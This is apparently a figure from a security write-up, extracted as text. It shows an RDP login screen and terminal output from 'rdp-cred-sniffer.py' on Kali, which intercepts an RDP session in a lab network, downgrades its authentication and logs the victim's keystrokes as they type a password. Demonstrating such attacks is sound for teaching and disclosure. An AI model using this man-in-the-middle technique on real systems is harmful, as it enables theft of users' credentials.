 192.168.40...
Other user
RD14\User1
•••••••
Sign in to: RD14
How do I sign in to another domain?
Sign-in options
Windows Server 2012 R2
[root@kali rdp-cred-sniffer]$ ./rdp-cred-sniffer.py -c certificate
.crt -k privateKey.key 192.168.40.181 -g 0
Waiting for connection
Connection received from 192.168.40.185
Downgrading authentication options from 11 to 0...
The client has disconnected
Waiting for connection
Connection received from 192.168.40.185
Server cert modulus: af92e820acd5f7bb9fcf6f6e2c630734cca77a21ab298
a1b5dfefd43f110fcdbc6d64bf1b7e1b95ef7684658ef093908030f540c58fa3ea
34a50f691e941f8891dcc143c640b1d2b0c98df63d6a67242edaccb88448547d38
945babd9f2dd0d50e2409ad022b9d3718dd128bf6215b204733529c0032bae7838
07faa3cf3c795dd84c24e5e0c275274fc870e10d942190df577573f714f9c340f1
2f8e8b059f7cd09f9a525ae6acbe6cb8824dad246422121942e6d42ff9faf89e3b
aecccda15715d17a95a0059d4adeae49358065bf7222a1fdddcc627302a2510b1a
840986b24b64e2a79b74027f4be073580504872a40d2baab05c89c0962a491ebca
1abd0000000000000000
Signature: 3d5f11a1c138091bb185521ed103a11e35e749cc25c33c6b9877c28
703c4f5780978f1432107bdabee8eb0f6bcfcb0a66add49a0f13986fef11e363cc
e69c0620000000000000000
Server random: 32a7643a7c4c30a3a2376270193475ed7d4204b143911894d07
1ab1251ece173
Session keys generated
Initializing RC4 s-box
Client random: 8359005eaff6c7e458571f89d9553a5f50504c671c2d28ba0bb
49c5f8f79a7b3
Keyboard layout/type/subtype: 0x407/0x4/0x0
Key release: Tab
Key press: LShift
Key press: S
Key release: LShift
Key press: LShift
Key release: S
Key release: LShift
Key press: E
Key release: E
Key press: C
Key release: C
Key press: R
Key release: R
Key press: 3
Key release: 3
Key press: T
Key release: T
Key press: LShift
Key press: 1
Key release: 1
Key release: LShift